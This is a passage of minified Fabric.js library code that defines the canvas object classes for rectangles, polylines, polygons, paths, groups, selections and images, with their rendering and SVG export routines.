t=e.fabric||(e.fabric={}),i=t.util.object.extend;t.Rect?t.warn("fabric.Rect is already defined"):(t.Rect=t.util.createClass(t.Object,{stateProperties:t.Object.prototype.stateProperties.concat("rx","ry"),type:"rect",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(e){var t=this.rx?Math.min(this.rx,this.width/2):0,i=this.ry?Math.min(this.ry,this.height/2):0,r=this.width,n=this.height,s=-this.width/2,a=-this.height/2,o=0!==t||0!==i,l=.4477152502;e.beginPath(),e.moveTo(s+t,a),e.lineTo(s+r-t,a),o&&e.bezierCurveTo(s+r-l*t,a,s+r,a+l*i,s+r,a+i),e.lineTo(s+r,a+n-i),o&&e.bezierCurveTo(s+r,a+n-l*i,s+r-l*t,a+n,s+r-t,a+n),e.lineTo(s+t,a+n),o&&e.bezierCurveTo(s+l*t,a+n,s,a+n-l*i,s,a+n-i),e.lineTo(s,a+i),o&&e.bezierCurveTo(s,a+l*i,s+l*t,a,s+t,a),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=-this.width/2,r=-this.height/2,n=this.width,s=this.height;e.beginPath(),t.util.drawDashedLine(e,i,r,i+n,r,this.strokeDashArray),t.util.drawDashedLine(e,i+n,r,i+n,r+s,this.strokeDashArray),t.util.drawDashedLine(e,i+n,r+s,i,r+s,this.strokeDashArray),t.util.drawDashedLine(e,i,r+s,i,r,this.strokeDashArray),e.closePath()},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<rect ","COMMON_PARTS",'x="',-this.width/2,'" y="',-this.height/2,'" rx="',this.rx,'" ry="',this.ry,'" width="',this.width,'" height="',this.height,'" />\n']}}),t.Rect.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),t.Rect.fromElement=function(e,r,n){if(!e)return r(null);n=n||{};var s=t.parseAttributes(e,t.Rect.ATTRIBUTE_NAMES);s.left=s.left||0,s.top=s.top||0;var a=new t.Rect(i(n?t.util.object.clone(n):{},s));a.visible=a.visible&&a.width>0&&a.height>0,r(a)},t.Rect.fromObject=function(e,i){return t.Object._fromObject("Rect",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.array.min,n=t.util.array.max,s=t.util.toFixed;t.Polyline?t.warn("fabric.Polyline is already defined"):(t.Polyline=t.util.createClass(t.Object,{type:"polyline",points:null,cacheProperties:t.Object.prototype.cacheProperties.concat("points"),initialize:function(e,t){t=t||{},this.points=e||[],this.callSuper("initialize",t);var i=this._calcDimensions();void 0===t.left&&(this.left=i.left),void 0===t.top&&(this.top=i.top),this.width=i.width,this.height=i.height,this.pathOffset={x:i.left+this.width/2,y:i.top+this.height/2}},_calcDimensions:function(){var e=this.points,t=r(e,"x")||0,i=r(e,"y")||0;return{left:t,top:i,width:(n(e,"x")||0)-t,height:(n(e,"y")||0)-i}},toObject:function(e){return i(this.callSuper("toObject",e),{points:this.points.concat()})},_toSVG:function(){for(var e=[],i=this.pathOffset.x,r=this.pathOffset.y,n=t.Object.NUM_FRACTION_DIGITS,a=0,o=this.points.length;a<o;a++)e.push(s(this.points[a].x-i,n),",",s(this.points[a].y-r,n)," ");return["<"+this.type+" ","COMMON_PARTS",'points="',e.join(""),'" />\n']},commonRender:function(e){var t,i=this.points.length,r=this.pathOffset.x,n=this.pathOffset.y;if(!i||isNaN(this.points[i-1].y))return!1;e.beginPath(),e.moveTo(this.points[0].x-r,this.points[0].y-n);for(var s=0;s<i;s++)t=this.points[s],e.lineTo(t.x-r,t.y-n);return!0},_render:function(e){this.commonRender(e)&&this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i,r;e.beginPath();for(var n=0,s=this.points.length;n<s;n++)i=this.points[n],r=this.points[n+1]||i,t.util.drawDashedLine(e,i.x,i.y,r.x,r.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),t.Polyline.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polyline.fromElement=function(e,i,r){if(!e)return i(null);r||(r={});var n=t.parsePointsAttribute(e.getAttribute("points")),s=t.parseAttributes(e,t.Polyline.ATTRIBUTE_NAMES);i(new t.Polyline(n,t.util.object.extend(s,r)))},t.Polyline.fromObject=function(e,i){return t.Object._fromObject("Polyline",e,i,"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend;t.Polygon?t.warn("fabric.Polygon is already defined"):(t.Polygon=t.util.createClass(t.Polyline,{type:"polygon",_render:function(e){this.commonRender(e)&&(e.closePath(),this._renderPaintInOrder(e))},_renderDashedStroke:function(e){this.callSuper("_renderDashedStroke",e),e.closePath()}}),t.Polygon.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polygon.fromElement=function(e,r,n){if(!e)return r(null);n||(n={});var s=t.parsePointsAttribute(e.getAttribute("points")),a=t.parseAttributes(e,t.Polygon.ATTRIBUTE_NAMES);r(new t.Polygon(s,i(a,n)))},t.Polygon.fromObject=function(e,i){return t.Object._fromObject("Polygon",e,i,"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.array.min,r=t.util.array.max,n=t.util.object.extend,s=Object.prototype.toString,a=t.util.drawArc,o=t.util.toFixed,l={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},c={m:"l",M:"L"};t.Path?t.warn("fabric.Path is already defined"):(t.Path=t.util.createClass(t.Object,{type:"path",path:null,cacheProperties:t.Object.prototype.cacheProperties.concat("path","fillRule"),stateProperties:t.Object.prototype.stateProperties.concat("path"),initialize:function(e,t){t=t||{},this.callSuper("initialize",t),e||(e=[]);var i="[object Array]"===s.call(e);this.path=i?e:e.match&&e.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(i||(this.path=this._parsePath()),this._setPositionDimensions(t))},_setPositionDimensions:function(e){var t=this._parseDimensions();this.width=t.width,this.height=t.height,void 0===e.left&&(this.left=t.left),void 0===e.top&&(this.top=t.top),this.pathOffset=this.pathOffset||{x:t.left+this.width/2,y:t.top+this.height/2}},_renderPathCommands:function(e){var t,i,r,n=null,s=0,o=0,l=0,c=0,h=0,u=0,d=-this.pathOffset.x,f=-this.pathOffset.y;e.beginPath();for(var p=0,g=this.path.length;p<g;++p){switch((t=this.path[p])[0]){case"l":l+=t[1],c+=t[2],e.lineTo(l+d,c+f);break;case"L":l=t[1],c=t[2],e.lineTo(l+d,c+f);break;case"h":l+=t[1],e.lineTo(l+d,c+f);break;case"H":l=t[1],e.lineTo(l+d,c+f);break;case"v":c+=t[1],e.lineTo(l+d,c+f);break;case"V":c=t[1],e.lineTo(l+d,c+f);break;case"m":s=l+=t[1],o=c+=t[2],e.moveTo(l+d,c+f);break;case"M":s=l=t[1],o=c=t[2],e.moveTo(l+d,c+f);break;case"c":i=l+t[5],r=c+t[6],h=l+t[3],u=c+t[4],e.bezierCurveTo(l+t[1]+d,c+t[2]+f,h+d,u+f,i+d,r+f),l=i,c=r;break;case"C":l=t[5],c=t[6],h=t[3],u=t[4],e.bezierCurveTo(t[1]+d,t[2]+f,h+d,u+f,l+d,c+f);break;case"s":i=l+t[3],r=c+t[4],null===n[0].match(/[CcSs]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.bezierCurveTo(h+d,u+f,l+t[1]+d,c+t[2]+f,i+d,r+f),h=l+t[1],u=c+t[2],l=i,c=r;break;case"S":i=t[3],r=t[4],null===n[0].match(/[CcSs]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.bezierCurveTo(h+d,u+f,t[1]+d,t[2]+f,i+d,r+f),l=i,c=r,h=t[1],u=t[2];break;case"q":i=l+t[3],r=c+t[4],h=l+t[1],u=c+t[2],e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"Q":i=t[3],r=t[4],e.quadraticCurveTo(t[1]+d,t[2]+f,i+d,r+f),l=i,c=r,h=t[1],u=t[2];break;case"t":i=l+t[1],r=c+t[2],null===n[0].match(/[QqTt]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"T":i=t[1],r=t[2],null===n[0].match(/[QqTt]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"a":a(e,l+d,c+f,[t[1],t[2],t[3],t[4],t[5],t[6]+l+d,t[7]+c+f]),l+=t[6],c+=t[7];break;case"A":a(e,l+d,c+f,[t[1],t[2],t[3],t[4],t[5],t[6]+d,t[7]+f]),l=t[6],c=t[7];break;case"z":case"Z":l=s,c=o,e.closePath()}n=t}},_render:function(e){this._renderPathCommands(e),this._renderPaintInOrder(e)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(e){return n(this.callSuper("toObject",e),{path:this.path.map(function(e){return e.slice()}),top:this.top,left:this.left})},toDatalessObject:function(e){var t=this.toObject(["sourcePath"].concat(e));return t.sourcePath&&delete t.path,t},_toSVG:function(){var e=this._getOffsetTransform();return["<path ","COMMON_PARTS",'d="',this.path.map(function(e){return e.join(" ")}).join(" "),'" stroke-linecap="round" ','transform="'+e+'" ',"/>\n"]},_getOffsetTransform:function(){var e=t.Object.NUM_FRACTION_DIGITS;return" translate("+o(-this.pathOffset.x,e)+", "+o(-this.pathOffset.y,e)+")"},toClipPathSVG:function(e){var t=this._getOffsetTransform();return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(),{reviver:e,additionalTransform:t})},complexity:function(){return this.path.length},_parsePath:function(){for(var e,t,i,r,n,s=[],a=[],o=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,h=0,u=this.path.length;h<u;h++){for(r=(e=this.path[h]).slice(1).trim(),a.length=0;i=o.exec(r);)a.push(i[0]);n=[e.charAt(0)];for(var d=0,f=a.length;d<f;d++)t=parseFloat(a[d]),isNaN(t)||n.push(t);var p=n[0],g=l[p.toLowerCase()],v=c[p]||p;if(n.length-1>g)for(var m=1,y=n.length;m<y;m+=g)s.push([p].concat(n.slice(m,m+g))),p=v;else s.push(n)}return s},_parseDimensions:function(){for(var e,n,s,a,o=[],l=[],c=null,h=0,u=0,d=0,f=0,p=0,g=0,v=0,m=this.path.length;v<m;++v){switch((e=this.path[v])[0]){case"l":d+=e[1],f+=e[2],a=[];break;case"L":d=e[1],f=e[2],a=[];break;case"h":d+=e[1],a=[];break;case"H":d=e[1],a=[];break;case"v":f+=e[1],a=[];break;case"V":f=e[1],a=[];break;case"m":h=d+=e[1],u=f+=e[2],a=[];break;case"M":h=d=e[1],u=f=e[2],a=[];break;case"c":n=d+e[5],s=f+e[6],p=d+e[3],g=f+e[4],a=t.util.getBoundsOfCurve(d,f,d+e[1],f+e[2],p,g,n,s),d=n,f=s;break;case"C":p=e[3],g=e[4],a=t.util.getBoundsOfCurve(d,f,e[1],e[2],p,g,e[5],e[6]),d=e[5],f=e[6];break;case"s":n=d+e[3],s=f+e[4],null===c[0].match(/[CcSs]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,d+e[1],f+e[2],n,s),p=d+e[1],g=f+e[2],d=n,f=s;break;case"S":n=e[3],s=e[4],null===c[0].match(/[CcSs]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,e[1],e[2],n,s),d=n,f=s,p=e[1],g=e[2];break;case"q":n=d+e[3],s=f+e[4],p=d+e[1],g=f+e[2],a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"Q":p=e[1],g=e[2],a=t.util.getBoundsOfCurve(d,f,p,g,p,g,e[3],e[4]),d=e[3],f=e[4];break;case"t":n=d+e[1],s=f+e[2],null===c[0].match(/[QqTt]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"T":n=e[1],s=e[2],null===c[0].match(/[QqTt]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"a":a=t.util.getBoundsOfArc(d,f,e[1],e[2],e[3],e[4],e[5],e[6]+d,e[7]+f),d+=e[6],f+=e[7];break;case"A":a=t.util.getBoundsOfArc(d,f,e[1],e[2],e[3],e[4],e[5],e[6],e[7]),d=e[6],f=e[7];break;case"z":case"Z":d=h,f=u}c=e,a.forEach(function(e){o.push(e.x),l.push(e.y)}),o.push(d),l.push(f)}var y=i(o)||0,b=i(l)||0;return{left:y,top:b,width:(r(o)||0)-y,height:(r(l)||0)-b}}}),t.Path.fromObject=function(e,i){if("string"==typeof e.sourcePath){var r=e.sourcePath;t.loadSVGFromURL(r,function(t){var r=t[0];r.setOptions(e),i&&i(r)})}else t.Object._fromObject("Path",e,i,"path")},t.Path.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(["d"]),t.Path.fromElement=function(e,i,r){var s=t.parseAttributes(e,t.Path.ATTRIBUTE_NAMES);i(new t.Path(s.d,n(s,r)))})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.array.min,r=t.util.array.max;t.Group||(t.Group=t.util.createClass(t.Object,t.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,cacheProperties:[],useSetOnGroup:!1,initialize:function(e,t,i){t=t||{},this._objects=[],i&&this.callSuper("initialize",t),this._objects=e||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;if(i)this._updateObjectsACoords();else{var n=t&&t.centerPoint;void 0!==t.originX&&(this.originX=t.originX),void 0!==t.originY&&(this.originY=t.originY),n||this._calcBounds(),this._updateObjectsCoords(n),delete t.centerPoint,this.callSuper("initialize",t)}this.setCoords()},_updateObjectsACoords:function(){for(var e=this._objects.length;e--;)this._objects[e].setCoords(!0,!0)},_updateObjectsCoords:function(e){e=e||this.getCenterPoint();for(var t=this._objects.length;t--;)this._updateObjectCoords(this._objects[t],e)},_updateObjectCoords:function(e,t){var i=e.left,r=e.top;e.set({left:i-t.x,top:r-t.y}),e.group=this,e.setCoords(!0,!0)},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),e&&(this._objects.push(e),e.group=this,e._set("canvas",this.canvas)),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},removeWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),this.remove(e),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},_onObjectAdded:function(e){this.dirty=!0,e.group=this,e._set("canvas",this.canvas)},_onObjectRemoved:function(e){this.dirty=!0,delete e.group},_set:function(e,i){var r=this._objects.length;if(this.useSetOnGroup)for(;r--;)this._objects[r].setOnGroup(e,i);if("canvas"===e)for(;r--;)this._objects[r]._set(e,i);t.Object.prototype._set.call(this,e,i)},toObject:function(e){var i=this.includeDefaultValues,r=this._objects.map(function(t){var r=t.includeDefaultValues;t.includeDefaultValues=i;var n=t.toObject(e);return t.includeDefaultValues=r,n}),n=t.Object.prototype.toObject.call(this,e);return n.objects=r,n},toDatalessObject:function(e){var i,r=this.sourcePath;if(r)i=r;else{var n=this.includeDefaultValues;i=this._objects.map(function(t){var i=t.includeDefaultValues;t.includeDefaultValues=n;var r=t.toDatalessObject(e);return t.includeDefaultValues=i,r})}var s=t.Object.prototype.toDatalessObject.call(this,e);return s.objects=i,s},render:function(e){this._transformDone=!0,this.callSuper("render",e),this._transformDone=!1},shouldCache:function(){var e=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache());if(this.ownCaching=e,e)for(var t=0,i=this._objects.length;t<i;t++)if(this._objects[t].willDrawShadow())return this.ownCaching=!1,!1;return e},willDrawShadow:function(){if(this.shadow)return t.Object.prototype.willDrawShadow.call(this);for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e].willDrawShadow())return!0;return!1},isOnACache:function(){return this.ownCaching||this.group&&this.group.isOnACache()},drawObject:function(e){for(var t=0,i=this._objects.length;t<i;t++)this._objects[t].render(e);this._drawClipPath(e)},isCacheDirty:function(e){if(this.callSuper("isCacheDirty",e))return!0;if(!this.statefullCache)return!1;for(var t=0,i=this._objects.length;t<i;t++)if(this._objects[t].isCacheDirty(!0)){if(this._cacheCanvas){var r=this.cacheWidth/this.zoomX,n=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-r/2,-n/2,r,n)}return!0}return!1},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(e){var i=e.calcTransformMatrix(),r=t.util.qrDecompose(i),n=new t.Point(r.translateX,r.translateY);return e.flipX=!1,e.flipY=!1,e.set("scaleX",r.scaleX),e.set("scaleY",r.scaleY),e.skewX=r.skewX,e.skewY=r.skewY,e.angle=r.angle,e.setPositionByOrigin(n,"center","center"),e},_restoreObjectState:function(e){return this.realizeTransform(e),e.setCoords(),delete e.group,this},destroy:function(){return this._objects.forEach(function(e){e.set("dirty",!0)}),this._restoreObjectsState()},toActiveSelection:function(){if(this.canvas){var e=this._objects,i=this.canvas;this._objects=[];var r=this.toObject();delete r.objects;var n=new t.ActiveSelection([]);return n.set(r),n.type="activeSelection",i.remove(this),e.forEach(function(e){e.group=n,e.dirty=!0,i.add(e)}),n.canvas=i,n._objects=e,i._activeObject=n,n.setCoords(),n}},ungroupOnCanvas:function(){return this._restoreObjectsState()},setObjectsCoords:function(){return this.forEachObject(function(e){e.setCoords(!0,!0)}),this},_calcBounds:function(e){for(var t,i,r,n=[],s=[],a=["tr","br","bl","tl"],o=0,l=this._objects.length,c=a.length;o<l;++o)for((t=this._objects[o]).setCoords(!0),r=0;r<c;r++)i=a[r],n.push(t.oCoords[i].x),s.push(t.oCoords[i].y);this._getBounds(n,s,e)},_getBounds:function(e,n,s){var a=new t.Point(i(e),i(n)),o=new t.Point(r(e),r(n)),l=a.y||0,c=a.x||0,h=o.x-a.x||0,u=o.y-a.y||0;this.width=h,this.height=u,s||this.setPositionByOrigin({x:c,y:l},"left","top")},toSVG:function(e){for(var t=[],i=0,r=this._objects.length;i<r;i++)t.push("\t",this._objects[i].toSVG(e));return this._createBaseSVGMarkup(t,{reviver:e,noStyle:!0,withShadow:!0})},toClipPathSVG:function(e){for(var t=[],i=0,r=this._objects.length;i<r;i++)t.push("\t",this._objects[i].toClipPathSVG(e));return this._createBaseClipPathSVGMarkup(t,{reviver:e})}}),t.Group.fromObject=function(e,i){t.util.enlivenObjects(e.objects,function(r){t.util.enlivenObjects([e.clipPath],function(n){var s=t.util.object.clone(e,!0);s.clipPath=n[0],delete s.objects,i&&i(new t.Group(r,s,!0))})})})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});t.ActiveSelection||(t.ActiveSelection=t.util.createClass(t.Group,{type:"activeSelection",initialize:function(e,i){i=i||{},this._objects=e||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;i.originX&&(this.originX=i.originX),i.originY&&(this.originY=i.originY),this._calcBounds(),this._updateObjectsCoords(),t.Object.prototype.initialize.call(this,i),this.setCoords()},toGroup:function(){var e=this._objects.concat();this._objects=[];var i=t.Object.prototype.toObject.call(this),r=new t.Group([]);if(delete i.type,r.set(i),e.forEach(function(e){e.canvas.remove(e),e.group=r}),r._objects=e,!this.canvas)return r;var n=this.canvas;return n.add(r),n._activeObject=r,r.setCoords(),r},onDeselect:function(){return this.destroy(),!1},toString:function(){return"#<fabric.ActiveSelection: ("+this.complexity()+")>"},shouldCache:function(){return!1},isOnACache:function(){return!1},_renderControls:function(e,t,i){e.save(),e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.callSuper("_renderControls",e,t),void 0===(i=i||{}).hasControls&&(i.hasControls=!1),void 0===i.hasRotatingPoint&&(i.hasRotatingPoint=!1),i.forActiveSelection=!0;for(var r=0,n=this._objects.length;r<n;r++)this._objects[r]._renderControls(e,i);e.restore()}}),t.ActiveSelection.fromObject=function(e,i){t.util.enlivenObjects(e.objects,function(r){delete e.objects,i&&i(new t.ActiveSelection(r,e,!0))})})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=fabric.util.object.extend;e.fabric||(e.fabric={}),e.fabric.Image?fabric.warn("fabric.Image is already defined."):(fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",strokeWidth:0,_lastScaleX:1,_lastScaleY:1,_filterScalingX:1,_filterScalingY:1,minimumScaleTrigger:.5,stateProperties:fabric.Object.prototype.stateProperties.concat("cropX","cropY"),cacheKey:"",cropX:0,cropY:0,initialize:function(e,t){t||(t={}),this.filters=[],this.cacheKey="texture"+fabric.Object.__uid++,this.callSuper("initialize",t),this._initElement(e,t)},getElement:function(){return this._element||{}},setElement:function(e,t){return this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._element=e,this._originalElement=e,this._initConfig(t),0!==this.filters.length&&this.applyFilters(),this.resizeFilter&&this.applyResizeFilters(),this},removeTexture:function(e){var t=fabric.filterBackend;t&&t.evictCachesForKey&&t.evictCachesForKey(e)},dispose:function(){this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._cacheContext=void 0,["_originalElement","_element","_filteredEl","_cacheCanvas"].forEach(function(e){fabric.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this))},setCrossOrigin:function(e){return this.crossOrigin=e,this._element.crossOrigin=e,this},getOriginalSize:function(){var e=this.getElement();return{width:e.naturalWidth||e.width,height:e.naturalHeight||e.height}},_stroke:function(e){if(this.stroke&&0!==this.strokeWidth){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,-i),e.lineTo(t,-i),e.lineTo(t,i),e.lineTo(-t,i),e.lineTo(-t,-i),e.closePath()}},_renderDashedStroke:function(e){var t=-this.width/2,i=-this.height/2,r=this.width,n=this.height;e.save(),this._setStrokeStyles(e,this),e.beginPath(),fabric.util.drawDashedLine(e,t,i,t+r,i,this.strokeDashArray),fabric.util.drawDashedLine(e,t+r,i,t+r,i+n,this.strokeDashArray),fabric.util.drawDashedLine(e,t+r,i+n,t,i+n,this.strokeDashArray),fabric.util.drawDashedLine(e,t,i+n,t,i,this.strokeDashArray),e.closePath(),e.restore()},toObject:function(e){var i=[];this.filters.forEach(function(e){e&&i.push(e.toObject())});var r=t(this.callSuper("toObject",["crossOrigin","cropX","cropY"].concat(e)),{src:this.getSrc(),filters:i});return this.resizeFilter&&(r.resizeFilter=this.resizeFilter.toObject()),r},hasCrop:function(){return this.cropX||this.cropY||this.width<this._element.width||this.height<this._element.height},_toSVG:function(){var e,t=[],i=[],r=-this.width/2,n=-this.height/2,s="";if(this.hasCrop()){var a=fabric.Object.__uid++;t.push('<clipPath id="imageCrop_'+a+'">\n','\t<rect x="'+r+'" y="'+n+'" width="'+this.width+'" height="'+this.height+'" />\n',"</clipPath>\n"),s=' clip-path="url(#imageCrop_'+a+')" '}if(i.push("\t<image ","COMMON_PARTS",'xlink:href="',this.getSvgSrc(!0),'" x="',r-this.cropX,'" y="',n-this.cropY,'" width="',this._element.width||this._element.naturalWidth,'" height="',this._element.height||this._element.height,'"',s,"></image>\n"),this.stroke||this.strokeDashArray){var o=this.fill;this.fill=null,e=["\t<rect ",'x="',r,'" y="',n,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'],this.fill=o}return t="fill"!==this.paintFirst?t.concat(e,i):t.concat(i,e)},getSrc:function(e){var t=e?this._element:this._originalElement;return t?t.toDataURL?t.toDataURL():t.src:this.src||""},setSrc:function(e,t,i){return fabric.util.loadImage(e,function(e){this.setElement(e,i),this._setWidthHeight(),t(this)},this,i&&i.crossOrigin),this},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyResizeFilters:function(){var e=this.resizeFilter,t=this.minimumScaleTrigger,i=this.getTotalObjectScaling(),r=i.scaleX,n=i.scaleY,s=this._filteredEl||this._originalElement;if(this.group&&this.set("dirty",!0),!e||r>t&&n>t)return this._element=s,this._filterScalingX=1,this._filterScalingY=1,this._lastScaleX=r,void(this._lastScaleY=n);fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend());var a=fabric.util.createCanvasElement(),o=this._filteredEl?this.cacheKey+"_filtered":this.cacheKey,l=s.width,c=s.height;a.width=l,a.height=c,this._element=a,this._lastScaleX=e.scaleX=r,this._lastScaleY=e.scaleY=n,fabric.filterBackend.applyFilters([e],s,l,c,this._element,o),this._filterScalingX=a.width/this._originalElement.width,this._filterScalingY=a.height/this._originalElement.height},applyFilters:function(e){if(e=(e=e||this.filters||[]).filter(function(e){return e&&!e.isNeutralState()}),this.set("dirty",!0),this.removeTexture(this.cacheKey+"_filtered"),0===e.length)return this._element=this._originalElement,this._filteredEl=null,this._filterScalingX=1,this._filterScalingY=1,this;var t=this._originalElement,i=t.naturalWidth||t.width,r=t.naturalHeight||t.height;if(this._element===this._originalElement){var n=fabric.util.createCanvasElement();n.width=i,n.height=r,this._element=n,this._filteredEl=n}else this._element=this._filteredEl,this._filteredEl.getContext("2d").clearRect(0,0,i,r),this._lastScaleX=1,this._lastScaleY=1;return fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend()),fabric.filterBackend.applyFilters(e,this._originalElement,i,r,this._element,this.cacheKey),this._originalElement.width===this._element.width&&this._originalElement.height===this._element.height||(this._filterScalingX=this._element.width/this._originalElement.width,this._filterScalingY=this._element.height/this._originalElement.height),this},_render:function(e){!0!==this.isMoving&&this.resizeFilter&&this._needsResize()&&this.applyResizeFilters(),this._stroke(e),this._renderPaintInOrder(e)},shouldCache:function(){return this.ownCaching=this.objectCaching&&this.needsItsOwnCache(),this.ownCaching},_renderFill:function(e){var t=this.width,i=this.height,r=t*this._filterScalingX,n=i*this._filterScalingY,s=-t/2,a=-i/2,o=this._element;o&&e.drawImage(o,this.cropX*this._filterScalingX,this.cropY*this._filterScalingY,r,n,s,a,t,i)},_needsResize:function(){var e=this.getTotalObjectScaling();return e.scaleX!==this._lastScaleX||e.scaleY!==this._lastScaleY},_resetWidthHeight:function(){this.set(this.getOriginalSize())},_initElement:function(e,t){this.setElement(fabric.util.getById(e),t),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(e){e||(e={}),this.setOptions(e),this._setWidthHeight(e),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(e,t){e&&e.length?fabric.util.enlivenObjects(e,function(e){t&&t(e)},"fabric.Image.filters"):t&&t()},_setWidthHeight:function(e){e||(e={});var t=this.getElement();this.width=e.width||t.naturalWidth||t.width||0,this.height=e.height||t.naturalHeight||t.height||0},parsePreserveAspectRatioAttribute:function(){var e,t=fabric.util.parsePreserveAspectRatioAttribute(this.preserveAspectRatio||""),i=this._element.width,r=this._element.height,n=1,s=1,a=0,o=0,l=0,c=0,h=this.width,u=this.height,d={width:h,height:u};return!t||"none"===t.alignX&&"none"===t.alignY?(n=h/i,s=u/r):("meet"===t.meetOrSlice&&(e=(h-i*(n=s=fabric.util.findScaleToFit(this._element,d)))/2,"Min"===t.alignX&&(a=-e),"Max"===t.alignX&&(a=e),e=(u-r*s)/2,"Min"===t.alignY&&(o=-e),"Max"===t.alignY&&(o=e)),"slice"===t.meetOrSlice&&(e=i-h/(n=s=fabric.util.findScaleToCover(this._element,d)),"Mid"===t.alignX&&(l=e/2),"Max"===t.alignX&&(l=e),e=r-u/s,"Mid"===t.alignY&&(c=e/2),"Max"===t.alignY&&(c=e),i=h/n,r=u/s)),{width:i,height:r,scaleX:n,scaleY:s,offsetLeft:a,offsetTop:o,cropX:l,cropY:c}}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(e,t){var i=fabric.util.object.clone(e);fabric.util.loadImage(i.src,function(e,r){r?t&&t(null,r):fabric.Image.prototype._initFilters.call(i,i.filters,function(r){i.filters=r||[],fabric.Image.prototype._initFilters.call(i,[i.resizeFilter],function(r){i.resizeFilter=r[0],fabric.util.enlivenObjects([i.clipPath],function(r){i.clipPath=r[0];var n=new fabric.Image(e,i);t(n)})})})},null,i.crossOrigin)},fabric.Image.fromURL=function(e,t,i){fabric.util.loadImage(e,function(e){t&&t(new fabric.Image(e,i))},null,i&&i.crossOrigin)},fabric.Image.ATTRIBUTE_NAMES=fabric.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href crossOrigin".split(" ")),fabric.Image.fromElement=function(e,i,r){var n=fabric.parseAttributes(e,fabric.Image.ATTRIBUTE_NAMES);fabric.Image.fromURL(n["xlink:href"],i,t(r?fabric.util.object.clone(r):{},n))})}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var e=this.angle%360;return e>0?90*Math.round((e-1)/90):90*Math.round(e/90)},straighten:function(){return this.rotate(this._getAngleValueForStraighten()),this},fxStraighten:function(e){var t=function(){},i=(e=e||{}).onComplete||t,r=e.onChange||t,n=this;return 